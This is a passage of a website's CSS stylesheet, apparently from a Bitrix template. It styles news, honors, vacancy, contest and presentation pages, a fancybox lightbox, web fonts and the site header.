  color: #000000;
  font-size: 16px;
  font-family: pt_sans_regular;
  padding-left: 20px;
  margin: 0;
}
.geo .inside-content .desc-map ul li ul:first-of-type {
  margin-left: 0;
}
.geo .inside-content .desc-map ul li ul li {
  margin-bottom: 0;
}
.honors .inside-content .honors_prewiev {
  margin-bottom: 40px;
}
.honors .inside-content .honors_prewiev h1 {
  color: #55a0bc !important;
  font-size: 32px !important;
  padding-bottom: 28px;
}
.honors .inside-content .honors_prewiev ul {
  list-style: none;
}
.honors .inside-content .honors_prewiev ul li {
  width: 235px;
  text-align: center;
  margin-bottom: 40px;
  display: none;
}
.honors .inside-content .honors_prewiev ul li:nth-child(-n+4) {
  display: inline-block;
}
.honors .inside-content .honors_prewiev ul li a {
  text-decoration: none;
}
.honors .inside-content .honors_prewiev ul li a img {
  border: none;
}
.honors .inside-content .honors_prewiev ul li a p {
  font-family: pt_sans_bold;
  font-size: 17px;
}
.honors .inside-content .honors_prewiev .show_more {
  text-align: center;
  display: block;
}
.honors .inside-content .honors_prewiev .show_more a {
  border-bottom: 1px dotted #c1c6c6;
  color: #324141;
  font-family: pt_sans_bold;
  font-size: 22px;
  text-decoration: none;
}
.honors .inside-content .honors_prewiev .show_more a:hover {
  color: #BF2267;
  border-bottom: 1px dotted #BF2267;
}
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp {
  padding: 0;
  margin: 0;
  border: 0;
  outline: none;
  vertical-align: top;
}
.fancybox-wrap {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 8020;
}
.fancybox-skin {
  position: relative;
  background: #f9f9f9;
  color: #444;
  text-shadow: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.fancybox-opened {
  z-index: 8030;
}
.fancybox-opened .fancybox-skin {
  -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
  box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
}
.fancybox-opened .fancybox-title {
  visibility: visible;
}
.fancybox-outer,
.fancybox-inner {
  position: relative;
}
.fancybox-inner {
  overflow: hidden;
}
.fancybox-type-iframe .fancybox-inner {
  -webkit-overflow-scrolling: touch;
}
.fancybox-error {
  color: #444;
  font: 14px/20px "Helvetica Neue", Helvetica, Arial, sans-serif;
  margin: 0;
  padding: 15px;
  white-space: nowrap;
}
.fancybox-image,
.fancybox-iframe {
  display: block;
  width: 100%;
  height: 100%;
}
.fancybox-image {
  max-width: 100%;
  max-height: 100%;
}
#fancybox-loading,
.fancybox-close,
.fancybox-prev span,
.fancybox-next span {
  background-image: url('/bitrix/templates/main/images/fancybox_sprite.png');
}
#fancybox-loading {
  position: fixed;
  top: 50%;
  left: 50%;
  margin-top: -22px;
  margin-left: -22px;
  background-position: 0 -108px;
  opacity: 0.8;
  cursor: pointer;
  z-index: 8060;
}
#fancybox-loading div {
  width: 44px;
  height: 44px;
  background: url('/bitrix/templates/main/images/fancybox_loading.gif') center center no-repeat;
}
.fancybox-close {
  position: absolute;
  top: -18px;
  right: -18px;
  width: 36px;
  height: 36px;
  cursor: pointer;
  z-index: 8040;
}
.fancybox-nav {
  position: absolute;
  top: 0;
  width: 40%;
  height: 100%;
  cursor: pointer;
  text-decoration: none;
  background: transparent url('/bitrix/templates/main/images/blank.gif');
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  z-index: 8040;
}
.fancybox-nav span {
  position: absolute;
  top: 50%;
  width: 36px;
  height: 34px;
  margin-top: -18px;
  cursor: pointer;
  z-index: 8040;
  visibility: hidden;
}
.fancybox-prev {
  left: 0;
}
.fancybox-prev span {
  left: 10px;
  background-position: 0 -36px;
}
.fancybox-next {
  right: 0;
}
.fancybox-next span {
  right: 10px;
  background-position: 0 -72px;
}
.fancybox-nav:hover span {
  visibility: visible;
}
.fancybox-tmp {
  position: absolute;
  top: -99999px;
  left: -99999px;
  visibility: hidden;
  max-width: 99999px;
  max-height: 99999px;
  overflow: visible !important;
}
.fancybox-lock {
  overflow: hidden !important;
  width: auto;
}
.fancybox-lock body {
  overflow: hidden !important;
}
.fancybox-lock .fancybox-overlay {
  overflow: auto;
  overflow-y: scroll;
}
.fancybox-lock-test {
  overflow-y: hidden !important;
}
.fancybox-overlay {
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden;
  display: none;
  z-index: 8010;
  background: url('/bitrix/templates/main/images/fancybox_overlay.png');
}
.fancybox-overlay-fixed {
  position: fixed;
  bottom: 0;
  right: 0;
}
.fancybox-title {
  visibility: hidden;
  font: normal 13px/20px "Helvetica Neue", Helvetica, Arial, sans-serif;
  position: relative;
  text-shadow: none;
  z-index: 8050;
}
.fancybox-title-float-wrap {
  position: absolute;
  bottom: 0;
  right: 50%;
  margin-bottom: -35px;
  z-index: 8050;
  text-align: center;
}
.fancybox-title-float-wrap .child {
  display: inline-block;
  margin-right: -100%;
  padding: 2px 20px;
  background: transparent;
  background: rgba(0, 0, 0, 0.8);
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
  text-shadow: 0 1px 2px #222;
  color: #FFF;
  font-weight: bold;
  line-height: 24px;
  white-space: nowrap;
}
.fancybox-title-outside-wrap {
  position: relative;
  margin-top: 10px;
  color: #fff;
}
.fancybox-title-inside-wrap {
  padding-top: 10px;
}
.fancybox-title-over-wrap {
  position: absolute;
  bottom: 0;
  left: 0;
  color: #fff;
  padding: 10px;
  background: #000;
  background: rgba(0, 0, 0, 0.8);
}
.news .inside-content .last-news {
  line-height: normal;
}
.news .inside-content .last-news h1 {
  font-size: 26px !important;
  margin-bottom: 32px;
}
.news .inside-content .last-news ul li {
  display: inline-block;
  width: 270px;
  vertical-align: top;
  margin: 0 23px;
  overflow: hidden;
}
.news .inside-content .last-news ul li a {
  color: #c1c6c6;
  font-family: pt_sans_bold;
  font-size: 18px;
  line-height: 1.2;
  margin-bottom: 15px;
  display: block;
}
.news .inside-content .last-news ul li a:hover {
  color: #BF2267;
}
.news .inside-content .last-news ul li a:hover span {
  color: #BF2267;
}
.news .inside-content .last-news ul li a img {
  display: block;
  padding-bottom: 15px;
  border: none;
  height: 204px;
}
.news .inside-content .last-news ul li a span {
  color: #324141;
}
.news .inside-content .last-news ul li .prewiev-text {
  font-size: 14px;
}
.news .inside-content .other_news {
  border-top: 1px solid #e0e2e2;
  padding-top: 48px;
  margin-top: 43px;
}
.news .inside-content .other_news ul {
  list-style: none;
}
.news .inside-content .other_news ul li {
  width: 455px;
  display: inline-block;
  font-size: 13px;
  margin-bottom: 40px;
  margin-right: 45px;
  vertical-align: top;
}
.news .inside-content .other_news ul li:nth-child(2n) {
  margin-right: 0;
}
.news .inside-content .other_news ul li .img {
  display: table-cell;
  padding-right: 25px;
}
.news .inside-content .other_news ul li .img img {
  border: none;
}
.news .inside-content .other_news ul li .prewiev-text {
  display: table-cell;
  vertical-align: top;
}
.news .inside-content .other_news ul li .prewiev-text a {
  color: #c1c6c6;
  font-family: pt_sans_bold;
  font-size: 18px;
  line-height: 1;
  margin-bottom: 12px;
  display: block;
}
.news .inside-content .other_news ul li .prewiev-text a:hover {
  color: #BF2267;
}
.news .inside-content .other_news ul li .prewiev-text a:hover span {
  color: #BF2267;
}
.news .inside-content .other_news ul li .prewiev-text a span {
  color: #324141;
}
.news .news-detail {
  width: 735px;
}
.news .news-detail h1 {
  color: #55a0bc !important;
  font-size: 32px !important;
  margin-bottom: 32px;
}
.news .news-detail .prewiev-text {
  margin-top: 25px;
  font-family: pt_sans_bold;
  font-size: 20px;
  margin-bottom: 35px;
}
.news .news-detail .text img {
  margin-top: 65px;
  margin-bottom: 25px;
}
.news .news-detail .text span {
  display: inline-block;
  vertical-align: top;
  width: 450px;
  padding-left: 95px;
  padding-top: 65px;
}
.news .photogalery {
  margin-top: 40px;
}
.news .photogalery ul li {
  display: inline-block;
  margin-right: 48px;
  margin-bottom: 40px;
}
.news .photogalery ul li:nth-child(4n) {
  margin-right: 0;
}
.news .next-news {
  border-top: 1px solid #E0E2E2;
  margin-top: 70px;
  padding-top: 73px;
  margin-bottom: 72px;
}
.news .next-news ul {
  list-style: none;
  width: 590px;
  margin: 0 auto;
}
.news .next-news ul li {
  display: inline-block;
  width: 230px;
  vertical-align: top;
  position: relative;
  padding-right: 20px;
}
.news .next-news ul li:first-child {
  margin-right: 65px;
  padding-left: 20px;
}
.news .next-news ul li:first-child span {
  left: -10px;
}
.news .next-news ul li a {
  font-family: pt_sans_bold;
  color: #C2C6C6;
}
.news .next-news ul li a:hover {
  color: #BF2267;
}
.news .next-news ul li a:hover p {
  color: #BF2267;
}
.news .next-news ul li a p {
  display: block;
  color: #314040;
}
.news .next-news ul li a img {
  height: 121px;
}
.news .next-news ul li span {
  position: absolute;
  bottom: 10%;
  right: 0px;
}
.pagination {
  clear: both;
  height: 28px;
  margin-top: 15px;
  margin-bottom: 70px;
}
.pagination ul {
  float: right;
  list-style: none;
}
.pagination ul li {
  display: inline-block;
}
.pagination ul li a {
  font-family: pt_sans_regular;
  color: #000;
  font-size: 14px;
  text-decoration: none;
  display: block;
  width: 28px;
  text-align: center;
  padding: 3px 0;
}
.pagination ul li a.active {
  background-image: -ms-linear-gradient(top, #ffe60e 0%, #ffcd0e 100%);
  background-image: -moz-linear-gradient(top, #ffe60e 0%, #ffcd0e 100%);
  background-image: -o-linear-gradient(top, #ffe60e 0%, #ffcd0e 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ffe60e), color-stop(1, #ffcd0e));
  background-image: -webkit-linear-gradient(top, #ffe60e 0%, #ffcd0e 100%);
  background-image: linear-gradient(to bottom, #ffe60e 0%, #ffcd0e 100%);
  border-radius: 100%;
}
.publishing .inside-content .publishing-view {
  width: 810px;
}
.publishing .inside-content .publishing-view ul {
  list-style: none;
}
.publishing .inside-content .publishing-view ul li {
  margin-bottom: 45px;
}
.publishing .inside-content .publishing-view ul li a {
  color: #c1c6c6;
  font-family: pt_sans_bold;
  font-size: 24px;
}
.publishing .inside-content .publishing-view ul li a img {
  display: block;
  border: none;
}
.publishing .inside-content .publishing-view ul li a span {
  padding: 23px 0 28px;
  display: block;
  color: #324141;
}
.publishing .inside-content .publishing-view ul li .text {
  width: 725px;
}
.publishing .inside-content .publication-detail {
  width: 735px;
}
.publishing .inside-content .publication-detail h1 {
  color: #55a0bc !important;
  font-size: 32px !important;
  margin-bottom: 32px;
}
.publishing .inside-content .publication-detail .prewiev-text {
  margin-top: 25px;
  font-family: pt_sans_bold;
  font-size: 20px;
  margin-bottom: 35px;
}
.publishing .inside-content .publication-detail .text img {
  margin-top: 65px;
  margin-bottom: 25px;
}
.publishing .inside-content .publication-detail .text span {
  display: inline-block;
  vertical-align: top;
  width: 450px;
  padding-left: 95px;
  padding-top: 65px;
}
.reviews .inside-content .reviews-view {
  list-style: none;
}
.reviews .inside-content .reviews-view li {
  display: inline-block;
  width: 197px;
  vertical-align: top;
  margin-left: 53px;
  margin-bottom: 45px;
}
.reviews .inside-content .reviews-view li:nth-child(4n + 1) {
  margin-left: 0;
}
.reviews .inside-content .reviews-view li a {
  font-family: pt_sans_bold;
  font-size: 18px;
  text-decoration: none;
  color: #324141;
  line-height: normal;
}
.reviews .inside-content .reviews-view li a img {
  display: block;
  border: none;
  margin-bottom: 15px;
  width: 190px;
  height: 270px;
}
.vacancies .inside-content .vacancies-view {
  list-style: none;
  margin-bottom: 60px;
}
.vacancies .inside-content .vacancies-view li {
  margin-top: 20px;
}
.vacancies .inside-content .vacancies-view li:first-child {
  margin: 0;
}
.vacancies .inside-content .vacancies-view li a {
  font-family: pt_sans_bold;
  font-size: 24px;
  text-decoration: none;
  border-bottom: 1px dashed #c1c6c6;
  display: inline-block;
  line-height: 25px;
}
.vacancies .inside-content .vacancies-view li a:hover {
  border-bottom: 1px dashed #BF2267;
}
.vacancies .inside-content .vacancies-view li .text {
  display: none;
}
.vacancies .inside-content .vacancies-view li .text p {
  font-family: pt_sans_bold;
  font-size: 18px;
  color: #bf2267;
  margin-top: 25px;
}
.vacancies .inside-content .vacancies-view li .text ul {
  margin-top: 12px;
  margin-left: 32px;
  list-style: disc;
}
.vacancies .inside-content .vacancies-view li .text ul li {
  margin: 0;
}
.distribution .inside-content b {
  font-family: pt_sans_bold;
  color: #324141;
  font-size: 20px;
  font-weight: normal;
  padding: 30px 0 20px;
  display: block;
}
.distribution .inside-content .desc_text {
  width: 765px;
}
.distribution .inside-content .desc_text ol {
  width: 640px;
  margin-top: 10px;
  margin-left: 40px;
}
.distribution .inside-content .desc_text ol li {
  padding-top: 25px;
  padding-left: 10px;
  color: #bf2267;
}
.distribution .inside-content .desc_text ol li span {
  color: #324141;
}
.distribution .inside-content .cooperation ol {
  margin-top: 35px;
}
.distribution .inside-content .cooperation ol li {
  margin-bottom: 30px;
  color: #bf2267;
  font-size: 20px;
  font-family: pt_sans_bold;
  float: left;
  width: 440px;
  min-height: 200px;
}
.distribution .inside-content .cooperation ol li:nth-child(2n) {
  margin-left: 80px;
}
.distribution .inside-content .cooperation ol li .text {
  padding-top: 20px;
  color: #324141;
  font-family: pt_sans_regular;
  font-size: 16px;
  line-height: 1.5;
}
.distribution .inside-content .partners {
  clear: both;
}
.distribution .inside-content .partners b {
  font-size: 24px;
}
.distribution .inside-content .partners ul {
  margin-top: 50px;
  list-style: none;
}
.distribution .inside-content .partners ul li {
  display: inline-block;
  vertical-align: middle;
  width: 235px;
  text-align: center;
  margin: 25px 0;
}
.distribution .inside-content .map {
  text-align: center;
}
.presentation .inside-content h1 {
  font-size: 50px !important;
  margin-bottom: 30px;
}
.presentation .inside-content #slide1 .text {
  float: right;
  width: 350px;
  font-family: pt_sans_bold;
  font-size: 18px;
  margin-top: 70px;
}
.presentation .inside-content #slide1 .slide-bottom {
  position: relative;
}
.presentation .inside-content #slide1 .slide-bottom .block_info {
  width: 210px;
  position: absolute;
}
.presentation .inside-content #slide1 .slide-bottom .block_info h2 {
  color: #324141;
  font-size: 24px;
  line-height: normal;
  margin-bottom: 20px;
}
.presentation .inside-content #slide1 .slide-bottom #block_0 {
  right: 7%;
  top: 16.5%;
}
.presentation .inside-content #slide1 .slide-bottom #block_1 {
  top: 33%;
  left: -7%;
}
.presentation .inside-content #slide1 .slide-bottom #block_2 {
  right: 7%;
  bottom: 32%;
}
.presentation .inside-content #slide1 .slide-bottom #block_3 {
  bottom: 12%;
}
.presentation .inside-content #slide2 .text-top {
  font-size: 18px;
  margin: 30px 0;
  width: 680px;
}
.presentation .inside-content #slide2 .text-bottom {
  width: 515px;
  margin: 90px auto 50px;
}
.presentation .inside-content #slide3 p {
  margin-bottom: 25px;
}
.presentation .inside-content #slide3 .text-top {
  width: 405px;
}
.presentation .inside-content #slide3 .text-bottom {
  margin-top: 120px;
}
.presentation .inside-content #slide3 .text-bottom img {
  display: block;
  margin: 0 auto 40px;
}
.presentation .inside-content #slide3 .text-bottom .text-box {
  width: 272px;
  display: inline-block;
}
.presentation .inside-content #slide3 .text-bottom .text-box h2 {
  color: #324141;
  font-size: 24px;
  margin-bottom: 25px;
}
.presentation .inside-content #slide3 .text-bottom .map {
  display: inline-block;
  width: 580px;
  vertical-align: top;
  text-align: center;
}
.presentation .inside-content #slide3 .text-bottom .map a {
  color: #c1c6c6;
  font-family: pt_sans_bold;
  font-size: 24px;
}
.presentation .inside-content #slide3 .text-bottom .map a span {
  color: #324141;
}
.presentation .inside-content .bottom-navigation {
  position: relative;
  min-height: 80px;
  padding: 30px 0;
}
.presentation .inside-content .bottom-navigation ul {
  list-style: none;
}
.presentation .inside-content .bottom-navigation ul li {
  position: absolute;
  color: #bf2267;
  font-size: 40px;
  line-height: normal;
}
.presentation .inside-content .bottom-navigation ul li a {
  display: inline-block;
  vertical-align: middle;
  color: #c0c0c0;
  font-size: 26px;
  font-family: pt_sans_bold;
}
.presentation .inside-content .bottom-navigation ul li a span {
  color: #303030;
}
.presentation .inside-content .bottom-navigation ul #left {
  left: 0;
}
.presentation .inside-content .bottom-navigation ul #right {
  right: 0;
}
.page-404 {
  text-align: center;
}
.page-404 h1 {
  font-size: 80px;
  margin: 80px 0;
  line-height: normal;
}
.page-404 a {
  color: #55a0bc;
}
.page-404 a:hover {
  color: #BF2267;
}
.konkurs .button-download {
  text-decoration: none;
  background: #FFDC08;
  border-radius: 12px;
  font-size: 16px;
  font-family: pt_sans_regular;
  padding: 9px 25px;
}
.konkurs .button-download:hover {
  background: #BF2267;
  color: #FFF;
}
.konkurs .inside-content {
  position: relative;
  margin-top: -14px !important;
  z-index: 1;
}
.konkurs .inside-content .button-download {
  right: 29px;
  top: 22px;
  position: absolute;
}
.konkurs .inside-content #banner {
  margin-top: -30px;
  width: 100%;
}
.konkurs #active {
  background: #46c8f2;
  top: -31px;
  position: relative;
}
.konkurs #active ul {
  display: flex;
  justify-content: space-between;
  align-content: center;
  padding: 47px 0 55px;
  list-style: none;
}
.konkurs #active ul li {
  width: 254px;
  text-align: center;
  color: #FFF;
  font-size: 18px;
  font-family: pt_sans_regular;
  line-height: 1.5;
}
.konkurs #active ul li img {
  display: block;
  margin: 0 auto;
}
.konkurs #active ul li h1 {
  padding: 13px 0;
  font-size: 24px;
  font-family: pt_sans_bold;
}
.konkurs #active .arrow {
  position: absolute;
}
.konkurs #active #first {
  bottom: 253px;
  left: 227px;
}
.konkurs #active #second {
  right: 224px;
  top: 41px;
}
.konkurs .inner {
  margin: 0 auto;
  position: relative;
  width: 980px;
}
.konkurs #condition {
  position: relative;
  top: -56px;
  background: #32a1e0;
  text-align: center;
  color: #FFF;
  font: 400 18px pt_sans_regular;
}
.konkurs #condition #top-wrap {
  background: url("/bitrix/templates/main/images/concurs-top.png") repeat-x 20px 0;
  height: 120px;
  position: relative;
  top: -14px;
}
.konkurs #condition #bottom-wrap {
  background: url("/bitrix/templates/main/images/concurs-bottom.png") repeat-x 53px -212px;
  position: absolute;
  width: 100%;
  height: 180px;
  bottom: -82px;
  z-index: 0;
}
.konkurs #condition .inner {
  top: -36px;
  z-index: 1;
}
.konkurs #condition .inner .condition-link {
  font-family: pt_sans_bold;
  text-decoration: none;
  color: #ffffff;
  font-size: 58px;
}
.konkurs #condition .inner .condition-link:hover span {
  opacity: 0;
}
.konkurs #condition .inner .condition-link span {
  border-bottom: 2px dashed #FFF;
  display: block;
  width: 456px;
  margin: -9px auto 0;
}
.konkurs #condition .inner p {
  margin: 41px 0 12px;
}
.konkurs #condition .inner > ul {
  list-style: none;
}
.konkurs #condition .inner > ul li {
  margin-bottom: 4px;
}
.konkurs #condition .inner > ul li:before {
  content: ' \25CF';
  font-size: 35px;
  color: #46c8f2;
  margin-right: 10px;
}
.konkurs #condition .inner > ul li a {
  color: #ffffff;
  font: 400 24px pt_sans_bold;
}
.konkurs #condition .inner > ul li a:hover {
  text-decoration: none;
}
.konkurs #condition .inner > ul li:nth-child(2):before {
  color: #1a44cf;
}
.konkurs #condition .inner > ul li:nth-child(3):before {
  color: #ff7c15;
}
.konkurs #condition .inner .text {
  width: 800px;
  margin: 24px auto 0px;
  line-height: 23px;
  text-align: left;
  display: none;
}
.konkurs #condition .inner .text p {
  margin: 0 0 25px;
}
.konkurs #condition .inner .text ul {
  margin: 34px 0px 38px;
  list-style: none;
  padding-left: 20px;
}
.konkurs #condition .inner .text ul li {
  margin-bottom: 10px;
}
.konkurs #condition .inner .text ul li:before {
  content: '— ';
}
.konkurs #condition .inner .text .button-download {
  margin: 0 auto 85px;
  display: block;
  width: 185px;
  padding: 9px 21px;
  position: relative;
  top: 25px;
  left: -7px;
  border-radius: 7px;
}
.konkurs #table-winners {
  margin: 102px auto 0;
  width: 900px;
}
.konkurs #table-winners #winers-week {
  text-align: center;
  height: 383px;
}
.konkurs #table-winners #winers-week h1 {
  font-size: 56px;
  font-family: pt_sans_bold;
  color: #bf2267;
  line-height: 1;
}
.konkurs #table-winners #winers-week p {
  font-size: 30px;
  font-family: pt_sans_bold;
  color: #bf2267;
  line-height: 1;
  margin: 18px 0 75px;
}
.konkurs #table-winners #winers-week ul {
  display: flex;
  list-style: none;
  justify-content: space-between;
}
.konkurs #table-winners #winers-week ul li {
  width: 262px;
  text-align: left;
  position: relative;
}
.konkurs #table-winners #winers-week ul li span {
  display: block;
  color: #324141;
  font-family: pt_sans_regular;
}
.konkurs #table-winners #winers-week ul li .name {
  font-size: 16px;
  width: 170px;
  margin: 15px 0 6px;
}
.konkurs #table-winners #winers-week ul li .city {
  font-size: 12px;
}
.konkurs #table-winners #winers-week ul li .win-logo {
  display: block;
  width: 104px;
  height: 119px;
  position: absolute;
  bottom: 11px;
  right: 0;
}
.konkurs #table-winners #winers-week ul li a {
  display: block;
  height: 150px;
  overflow: hidden;
}
.konkurs #table-winners #winers-week ul li a img {
  width: 224px;
}
.konkurs #table-winners #winers-week ul li:nth-child(1) .win-logo {
  background: url("/bitrix/templates/main/images/winner-one.png") no-repeat;
}
.konkurs #table-winners #winers-week ul li:nth-child(2) .win-logo {
  background: url("/bitrix/templates/main/images/winner-two.png") no-repeat;
}
.konkurs #table-winners #winers-week ul li:nth-child(3) .win-logo {
  background: url("/bitrix/templates/main/images/winner-three.png") no-repeat;
}
.konkurs #ofer-winners {
  margin: 90px auto 0;
  width: 818px;
  position: relative;
}
.konkurs #ofer-winners h1 {
  color: #324141;
  font-size: 20px;
  font-family: pt_sans_bold;
  line-height: 1;
  margin-bottom: 27px;
}
.konkurs #ofer-winners .steps {
  margin-bottom: 18px;
}
.konkurs #ofer-winners .steps ul {
  list-style: none;
}
.konkurs #ofer-winners .steps ul li {
  color: #324141;
  font-size: 16px;
  font-family: pt_sans_regular;
  display: inline-block;
  margin-left: 15px;
}
.konkurs #ofer-winners .steps ul li:first-child {
  width: 112px;
  margin: 0;
}
.konkurs #ofer-winners .steps ul li:first-child p {
  text-transform: uppercase;
  margin-bottom: 2px;
}
.konkurs #ofer-winners .steps ul li:first-child span {
  font-size: 12px;
}
.konkurs #ofer-winners .steps ul li a {
  color: #bf2267;
  padding: 4px 10px;
}
.konkurs #ofer-winners .steps ul li a:hover {
  text-decoration: none;
}
.konkurs #ofer-winners .steps ul li .active {
  background: #bf2267;
  color: #fff !important;
  border-radius: 6px;
}
.konkurs #ofer-winners .steps ul li .itogi {
  color: #324141;
  font-family: pt_sans_bold;
}
.konkurs #ofer-winners .button-download {
  position: absolute;
  right: 0px;
  padding: 9px 7px;
  text-decoration: none;
  border-radius: 6px;
}
.konkurs #video-wrap {
  margin-top: 203px;
  background: #bf2267;
  position: relative;
  padding: 44px 0;
}
.konkurs #video-wrap .top {
  background: url("/bitrix/templates/main/images/video-bg.png") repeat-x 0 0;
  width: 100%;
  position: absolute;
  height: 58px;
  top: -53px;
}
.konkurs #video-wrap .video {
  margin: 0 auto;
  width: 822px;
  height: 517px;
}
.konkurs #video-wrap .video video {
  width: 820px;
  height: 487px;
}
@font-face {
  font-family: 'pt_sans_bold';
  src: url('/bitrix/templates/main/fonts/pt_sans_bold-webfont.eot');
  src: url('/bitrix/templates/main/fonts/pt_sans_bold-webfont.eot?#iefix') format('embedded-opentype'), url('/bitrix/templates/main/fonts/pt_sans_bold-webfont.woff2') format('woff2'), url('/bitrix/templates/main/fonts/pt_sans_bold-webfont.woff') format('woff'), url('/bitrix/templates/main/fonts/pt_sans_bold-webfont.ttf') format('truetype'), url('/bitrix/templates/main/fonts/pt_sans_bold-webfont.svg#pt_sansbold') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'arimo';
  src: url('/bitrix/templates/main/fonts/arimo-bold-webfont.eot');
  src: url('/bitrix/templates/main/fonts/arimo-bold-webfont.eot?#iefix') format('embedded-opentype'), url('/bitrix/templates/main/fonts/arimo-bold-webfont.woff2') format('woff2'), url('/bitrix/templates/main/fonts/arimo-bold-webfont.woff') format('woff'), url('/bitrix/templates/main/fonts/arimo-bold-webfont.ttf') format('truetype'), url('/bitrix/templates/main/fonts/arimo-bold-webfont.svg#arimobold') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'pt_sans_regular';
  src: url('/bitrix/templates/main/fonts/pt_sans_regular-webfont.eot');
  src: url('/bitrix/templates/main/fonts/pt_sans_regular-webfont.eot?#iefix') format('embedded-opentype'), url('/bitrix/templates/main/fonts/pt_sans_regular-webfont.woff2') format('woff2'), url('/bitrix/templates/main/fonts/pt_sans_regular-webfont.woff') format('woff'), url('/bitrix/templates/main/fonts/pt_sans_regular-webfont.ttf') format('truetype'), url('/bitrix/templates/main/fonts/pt_sans_regular-webfont.svg#pt_sansregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
* {
  margin: 0;
  padding: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}
a {
  color: #324141;
  outline: none;
}
a:hover {
  color: #BF2267;
}
html {
  height: 100%;
}
html body {
  font: 12px/18px Arial, sans-serif;
  height: 100%;
}
html body .wrapper {
  width: 100%;
  min-width: 980px;
  min-height: 100%;
  height: auto !important;
  height: 100%;
}
html body .wrapper .header {
  height: 128px;
  background: url("/bitrix/templates/main/images/header.jpg") repeat-x;
  position: fixed;
  top: 0px;
  width: 100%;
  z-index: 20;
  min-width: 980px;
}
html body .wrapper .header #logo {
  background: url("/bitrix/templates/main/images/logo.png") no-repeat center center;
  display: block;
  width: 150px;
  height: 78px;
  width: 126px;
  height:110px;
  float: left;
  margin-top: 20px;
  margin-top: 35px;
    -webkit-background-size: 100% 100%;
    background-size: 100% 100%;
}
html body .wrapper .header #right-column {
  float: right;
}
html body .wrapper .header #right-column #contact-head {
  margin-top: 35px;
  text-align: right;
}
html body .wrapper .header #right-column #contact-head b {
  font-size: 16px;
  line-height: 28px;
  font-family: arimo;
  color: #303030;
  font-weight: normal;
}
html body .wrapper .header #right-column #contact-head #call-me {
  display: inline-block;
  margin-left: 20px;
  background: url("/bitrix/templates/main/images/telephone.png") no-repeat 10px center #55a0bc;
  color: #fff;
  text-decoration: none;
  font-size: 13px;
  padding: 4px 0;
  padding-right: 16px;
  padding-left: 35px;
  -webkit-border-radius: 12px;
  -moz-border-radius: 12px;
  border-radius: 12px;
  font-family: pt_sans_regular;
}
html body .wrapper .header #right-column #contact-head #call-me:hover {
  background: url("/bitrix/templates/main/images/telephone.png") no-repeat 10px center #bf2267;
}
html body .wrapper .header #right-column #top-menu {
  margin-top: 25px;
    margin-top: 15px;
}
html body .wrapper .header #right-column #top-menu li {
  display: inline-block;
  margin-left: 20px;
  padding-bottom: 5px;
}
html body .wrapper .header #right-column #top-menu li:first-child {
  margin: 0;
}
html body .wrapper .header #right-column #top-menu li a {
  color: #303030;
  font-size: 14px;
  text-decoration: none;
  text-transform: uppercase;
  font-family: pt_sans_regular;
}
html body .wrapper .header #right-column #top-menu li a:hover {
  color: #BF2267;
}
html body .wrapper .header #right-column #top-menuli .active {
  color: #BF2267;
}
html body .wrapper .header #right-column #top-menu>ul>li:last-child a{
    border-radius: 25px;
    color: #fff;
    font-weight: bold;
    background-image: -ms-linear-gradient(top, #e94500 0%, #ec1e21 100%);
  background-image: -moz-linear-gradient(top, #e94500 0%, #ec1e21 100%);
  background-image: -o-linear-gradient(top, #e94500 0%, #ec1e21 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #e94500), color-stop(1, #ec1e21));
  background-image: linear-gradient(to bottom, #e94500 0%, #ec1e21 100%);
    display: block;
    padding: 5px 17px;
    text-transform: none;
}
html body .wrapper .header #right-column #top-menu li .inside-menu {
  position: absolute;
  display: none;
  margin-top: 5px;
}
html body .wrapper .header #right-column #top-menu li .inside-menu li {
  display: block;
  margin: 0;
  padding: 0;
  background: #55a0bc;
}
html body .wrapper .header #right-column #top-menu li .inside-menu li a {
  width: 175px;
  padding: 7px 6px;
  display: block;
  color: #FFF;
}
html body .wrapper .header #right-column #top-menu li .inside-menu li a:hover {
  background: #bf2267;
  color: #FFF;
}
html body .wrapper .content {
  padding: 128px 0 100px;
}
html body .wrapper .content #main-banner {
  background: #bf2267;
  display: block;
  width: 100%;
  height: 173px;
}
html body .wrapper .content #main-banner img {
  display: block;
  margin: 0 auto;
}
html body .wrapper .content #main-top {
  background: url("/bitrix/templates/main/images/main-top.png") repeat-x;
  height: 358px;
}
html body .wrapper .content #main-top .content-frame {
  color: #FFF;
  font-size: 18px;
  line-height: 22px;
  max-width: 100%;
  min-width: 635px;
  width: 637px;
  padding-top: 90px;
  font-family: pt_sans_bold;
}
html body .wrapper .content #main-top .content-frame img {
  float: left;
  padding-right: 27px;
}
html body .wrapper .content #main-bottom {
  background: url("/bitrix/templates/main/images/main-bottom.jpg");
  height: 630px;
  margin-bottom: 174px;
}
html body .wrapper .content #main-bottom .content-frame {
  position: relative;
  top: -125px;
}
html body .wrapper .content #main-bottom .content-frame .main-items {
  display: inline-block;
  position: relative;
}
html body .wrapper .content #main-bottom .content-frame .main-items:nth-child(1){
    width: 500px;
    width: 450px;
    width: 400px;
}

html body .wrapper .content #main-bottom .content-frame .main-items:nth-child(2) {
    margin: 0px 3% 0px 3%;
  /*margin: 0px -2% 0px -2%*/
}
@media (max-width: 1200px){
    html body .wrapper .content #main-bottom .content-frame .main-items:nth-child(2){
        margin: 0px 4% 0px -3%;
    }
}
html body .wrapper .content #main-bottom .content-frame .main-items img {
  border: none;
}
html body .wrapper .content #main-bottom .content-frame .main-items:first-child .circle-description {
  margin-left: -5%;
}
html body .wrapper .content #main-bottom .content-frame .main-items .circle-description {
  display: none;
  width: 270px;
  height: 270px;
